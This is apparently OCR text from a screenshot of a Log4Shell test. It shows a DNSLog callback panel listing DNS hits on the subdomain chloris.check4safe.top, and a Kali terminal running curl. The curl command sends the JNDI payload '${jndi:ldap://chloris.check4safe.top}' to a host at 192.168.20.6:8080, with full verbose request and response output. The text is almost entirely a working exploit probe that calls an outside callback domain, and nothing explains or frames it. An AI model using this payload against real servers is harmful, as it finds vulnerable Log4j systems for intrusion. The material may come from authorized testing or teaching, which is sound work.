 不安全 log.fendou.us:8080/dns/
DNSLog WebLog API Rebind Payloads
退
域名 搜索 子域名: chloris.check4safe.top
监视刷
ID 域名 Type IP Count 位置 时间 操作
111 chloris.check4s A 219.141.176.11 北京 2025-03-17 删
afe.top 市 21:54:01
108 chloris.check4s A 101.91.44.208 上海 2025-03-17 删
afe.top 市 16:22:44
107 chloris.check4s A 180.213.55.160 天津 2025-03-17 删
afe.top 市 16:22:44
09:34:20.044732 [0-0] < Content-Type: text/plain;charset=UTF-8
09:34:20.044758 [0-0] < Content-Length: 2
09:34:20.044778 [0-0] < Date: Mon, 17 Mar 2025 13:34:20 GMT
09:34:20.044800 [0-0] <
09:34:20.044848 [0-0] * Connection #0 to host 192.168.20.6 left intact
ok
┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top
}' http://192.168.20.6:8080/hello -vv
09:46:11.198685 [0-0] * [SETUP] added
09:46:11.204659 [0-0] *   Trying 192.168.20.6:8080...
09:46:11.254386 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 8080
09:46:11.254818 [0-0] * using HTTP/1.x
09:46:11.259729 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchlor
is.check4safe.top%7d HTTP/1.1
09:46:11.259729 [0-0] > Host: 192.168.20.6:8080
09:46:11.259729 [0-0] > User-Agent: curl/8.11.1
09:46:11.259729 [0-0] > Accept: */*
09:46:11.259729 [0-0] >
09:46:11.259992 [0-0] * Request completely sent off
09:46:25.031489 [0-0] < HTTP/1.1 200
09:46:25.031971 [0-0] < Content-Type: text/plain;charset=UTF-8
09:46:25.032005 [0-0] < Content-Length: 2
09:46:25.032021 [0-0] < Date: Mon, 17 Mar 2025 13:46:25 GMT
09:46:25.032059 [0-0] <
09:46:25.032306 [0-0] * Connection #0 to host 192.168.20.6 left intact
ok
┌──(kali㉿kali)-[~]
└─$